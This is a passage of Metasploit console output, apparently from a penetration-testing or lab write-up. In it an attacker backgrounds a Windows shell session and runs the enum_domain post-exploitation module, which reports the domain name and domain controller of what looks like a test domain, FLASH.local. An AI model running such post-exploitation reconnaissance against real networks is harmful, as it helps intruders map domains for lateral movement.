 The command completed successfully.
C:\>^Z
Background session 1? [y/N]  y
msf6 post(multi/manage/shell_to_meterpreter) > use post/windows/gather/enum_domain
msf6 post(windows/gather/enum_domain) > options
Module options (post/windows/gather/enum_domain):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_domain) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) > back'